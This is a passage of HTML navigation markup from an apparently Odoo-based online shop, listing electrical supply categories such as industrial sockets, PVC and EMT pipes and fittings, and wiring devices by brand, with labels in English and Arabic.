                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-808-sockets-5082" class=" p-0">808- Sockets</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5082" data-bs-target="#o_wsale_cat_accordion_5082" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5082"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5082" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5082">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-808-sockets-80801-swkt-pce-5083" class=" p-0">80801- سوكت pce</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-808-sockets-80802-swkt-cee-5084" class=" p-0">80802- سوكت cee</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-808-sockets-80803-swkt-sez-5085" class=" p-0">80803- سوكت sez</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-808-sockets-80804-swkt-shyld-5086" class=" p-0">80804- سوكت شيلد</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-808-sockets-80805-swkyt-bem-5087" class=" p-0">80805- سوكيت BEM</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-5088" class=" p-0">1- PVC Pipes &amp; Fittings</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5088" data-bs-target="#o_wsale_cat_accordion_5088" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5088"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5088" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5088">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-101-engineering-home-5089" class=" p-0">101- Engineering Home</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5089" data-bs-target="#o_wsale_cat_accordion_5089" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5089"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5089" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5089">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-101-engineering-home-10101-khrtym-byt-hnds-5090" class=" p-0">10101- خراطيم بيت هندسة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-101-engineering-home-10102-mwsyr-byt-lhnds-5091" class=" p-0">10102- مواسير بيت الهندسة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-101-engineering-home-10103-flyksbl-mqwm-byt-lhnds-5092" class=" p-0">10103- فليكسبل مقاوم بيت الهندسة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-101-engineering-home-10104-ksswr-byt-lhnds-5093" class=" p-0">10104- اكسسوار بيت الهندسة</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-102-mostafa-mahmoud-5094" class=" p-0">102- Mostafa Mahmoud</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-103-marshell-5095" class=" p-0">103- Marshell</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5095" data-bs-target="#o_wsale_cat_accordion_5095" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5095"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5095" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5095">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-103-marshell-10301-mwsyr-mrshl-5096" class=" p-0">10301- مواسير مارشال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-103-marshell-10302-ksswr-mrshl-5097" class=" p-0">10302- اكسسوار مارشال</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-104-concept-5098" class=" p-0">104-  Concept</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5098" data-bs-target="#o_wsale_cat_accordion_5098" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5098"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5098" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5098">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-104-concept-10401-mwsyr-kwnsbt-5099" class=" p-0">10401- مواسير كونسبت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-104-concept-10402-ksswrt-kwnsbt-5100" class=" p-0">10402-اكسسوارات كونسبت</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-105-decoduct-5101" class=" p-0">105- Decoduct</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5101" data-bs-target="#o_wsale_cat_accordion_5101" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5101"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5101" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5101">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-105-decoduct-10501-ksswrt-dykwdkt-5102" class=" p-0">10501- اكسسوارات ديكوداكت</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-106-elsewedy-5103" class=" p-0">106- ElSewedy</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5103" data-bs-target="#o_wsale_cat_accordion_5103" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5103"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5103" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5103">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-106-elsewedy-10601-ksswrt-lswyd-5104" class=" p-0">10601- اكسسوارات السويدى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-107-accessories-italy-5105" class=" p-0">107- Accessories (Italy)</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-108-accessories-clipsal-5106" class=" p-0">108- Accessories CLIPSAL</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-109-flexible-greece-5107" class=" p-0">109- Flexible (Greece)</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-5108" class=" p-0">2- Wiring Devices</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5108" data-bs-target="#o_wsale_cat_accordion_5108" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5108"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5108" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5108">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-214-living-now-5554" class=" p-0">214- living now</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-215-como-tech-5558" class=" p-0">215- COMO TECH</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-216-abb-wiring-accessories-5564" class=" p-0">216- ABB Wiring Accessories</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-201-legrand-5109" class=" p-0">201- Legrand</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5109" data-bs-target="#o_wsale_cat_accordion_5109" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5109"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5109" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5109">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-201-legrand-20101-tqm-mfth-rtywr-lyjrnd-5110" class=" p-0">20101-طقم مفتاح ارتيور ليجراند</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-201-legrand-20102-tqm-mfth-dfynyw-lyjrnd-5111" class=" p-0">20102- طقم مفتاح دافينيو ليجراند</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-201-legrand-20103-lb-lyjrnd-5112" class=" p-0">20103- علب ليجراند</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5112" data-bs-target="#o_wsale_cat_accordion_5112" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5112"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5112" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5112">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-201-legrand-20103-lb-lyjrnd-20902-lb-khrj-lhyt-jwys-5113" class=" p-0">20902- علب خارج الحائط جويس</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-201-legrand-20104-rwzt-lyjrnd-5114" class=" p-0">20104- روزتة ليجراند</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-201-legrand-20105-bwr-lyjrnd-5115" class=" p-0">20105- باور ليجراند</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-202-schneider-5116" class=" p-0">202- Schneider</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5116" data-bs-target="#o_wsale_cat_accordion_5116" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5116"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5116" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5116">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-202-schneider-20202-tqm-mfth-shnydr-nyw-ywnyk-5541" class=" p-0">20202- طقم مفتاح شنيدر نيو يونيكا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-202-schneider-20203-easy-styl-schneider-5551" class=" p-0">20203-Easy Styl schneider</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-202-schneider-20201-tqm-mfth-shnydr-ywnyk-5117" class=" p-0">20201- طقم مفتاح شنيدر يونيكا</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-203-sas-5118" class=" p-0">203- SAS</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5118" data-bs-target="#o_wsale_cat_accordion_5118" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5118"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5118" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5118">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20310-nuovo-sas-5556" class=" p-0">20310- NUOVO SAS</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20301-wnw-ss-5119" class=" p-0">20301- اونو ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20302-kw-ss-5120" class=" p-0">20302- اكو ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20303-kyrf-ss-5121" class=" p-0">20303- كيرف ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20304-flt-ss-5122" class=" p-0">20304- فلات ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20305-ss-7-7-5123" class=" p-0">20305- ساس 7*7</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20306-lb-ss-5124" class=" p-0">20306- علب ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20307-mshtrkt-ss-5125" class=" p-0">20307- مشتركات ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20308-lwht-ss-5126" class=" p-0">20308- لوحات ساس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-203-sas-20309-klsykw-ss-5127" class=" p-0">20309- كلاسيكو ساس</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-204-panasonic-5128" class=" p-0">204- Panasonic</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-205-master-lucie-5129" class=" p-0">205- Master Lucie</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5129" data-bs-target="#o_wsale_cat_accordion_5129" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5129"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5129" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5129">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-205-master-lucie-20501-tqm-mfth-lwtsh-5130" class=" p-0">20501- طقم مفتاح لوتشى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-205-master-lucie-20502-lb-lwtsh-mstr-5131" class=" p-0">20502- علب لوتشى ماستر</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-206-btichino-5132" class=" p-0">206- Btichino</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5132" data-bs-target="#o_wsale_cat_accordion_5132" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5132"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5132" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5132">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20606-btshynw-klsy-5508" class=" p-0">20606- بتشينو كلاسيا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20608-btichino-forma-max-5535" class=" p-0">20608- Btichino  forma max</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20601-btshynw-mtks-ytl-5133" class=" p-0">20601- بتشينو ماتكس ايطالى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20602-btshynw-mtks-ydj-5134" class=" p-0">20602- بتشينو ماتكس ايدج</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20603-btshynw-tkn-5135" class=" p-0">20603- بتشينو تكنى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20604-btshynw-mjyk-5137" class=" p-0">20604- بتشينو ماجيك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20605-btshynw-mfth-tkyyf-5138" class=" p-0">20605- بتشينو مفتاح تكييف</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-206-btichino-20607-btshynw-mtks-swlyd-5136" class=" p-0">20607- بتشينو ماتكس سوليدا</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-207-nour-syria-5139" class=" p-0">207- Nour (Syria)</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-208-stiel-tunis-5140" class=" p-0">208- Stiel (Tunis)</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5140" data-bs-target="#o_wsale_cat_accordion_5140" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5140"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5140" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5140">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-208-stiel-tunis-20801-tqm-mfth-styl-ltwns-5141" class=" p-0">20801- طقم مفتاح ستيل التونسى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/2-wiring-devices-209-gewiss-5142" class=" p-0">209- Gewiss</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5142" data-bs-target="#o_wsale_cat_accordion_5142" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5142"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5142" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5142">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-209-gewiss-20901-tqm-mfth-jwys-5143" class=" p-0">20901- طقم مفتاح  جويس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-209-gewiss-20903-fysh-wbryz-sn-y-swkt-jwys-5144" class=" p-0">20903- فيشة وبريزة صناعي سوكت جويس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-209-gewiss-20904-qwt-jwys-5145" class=" p-0">20904- قواطع جويس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-209-gewiss-20905-bwt-jwys-5146" class=" p-0">20905- بواط جويس</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-210-eco-light-5147" class=" p-0">210- Eco Light</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-211-e-m-5148" class=" p-0">211- E.M</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-212-gloria-5149" class=" p-0">212- Gloria</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/2-wiring-devices-213-khind-malaysia-5150" class=" p-0">213- Khind (Malaysia)</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-5151" class=" p-0">3- EMT Pipes &amp; Fittings</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3  w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5151" data-bs-target="#o_wsale_cat_accordion_5151" aria-expanded="true" aria-controls="o_wsale_cat_accordion_5151"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5151" class="accordion-collapse list-unstyled ps-2 pb-2 collapse show" aria-labelledby="o_wsale_cat_accordion_title_5151">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-303-alex-egypt-5544" class=" p-0">303- Alex egypt</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5544" data-bs-target="#o_wsale_cat_accordion_5544" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5544"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5544" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5544">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-303-alex-egypt-30301-mswr-lyks-msr-5545" class=" p-0">30301- ماسورة اليكس مصرى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-303-alex-egypt-30302-flksbl-lyks-msr-5546" class=" p-0">30302- فلكسبل اليكس مصرى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-303-alex-egypt-30303-ksswrt-lyks-msr-5547" class=" p-0">30303- اكسسوارات اليكس مصرى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-309-egy-tek-5514" class=" p-0">309- Egy Tek</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5514" data-bs-target="#o_wsale_cat_accordion_5514" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5514"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5514" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5514">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-309-egy-tek-30901-mswr-yj-tk-5515" class=" p-0">30901- ماسورة ايجى تك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-309-egy-tek-30902-flksbl-yj-tk-5516" class=" p-0">30902- فلكسبل ايجى تك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-309-egy-tek-30903-ksswrt-yj-tk-5517" class=" p-0">30903- اكسسورات ايجى تك</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-5152" class=" p-0">301- WheatLand USA</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3  w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5152" data-bs-target="#o_wsale_cat_accordion_5152" aria-expanded="true" aria-controls="o_wsale_cat_accordion_5152"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5152" class="accordion-collapse list-unstyled ps-2 pb-2 collapse show" aria-labelledby="o_wsale_cat_accordion_title_5152">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30101-mswr-wytlnd-mryk-5153" class=" p-0">30101- ماسورة ويتلاند امريكى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30102-flksbl-wytlnd-mryk-5154" class="text-decoration-underline p-0">30102- فلكسبل ويتلاند امريكى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/3-emt-pipes-fittings-302-alex-5155" class=" p-0">302- Alex</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5155" data-bs-target="#o_wsale_cat_accordion_5155" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5155"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5155" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5155">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-302-alex-30201-mswr-lyks-5156" class=" p-0">30201- ماسورة اليكس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/3-emt-pipes-fittings-302-alex-30202-flksbl-lyks-5157" class=" p-0">30202- فلكسبل اليكس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
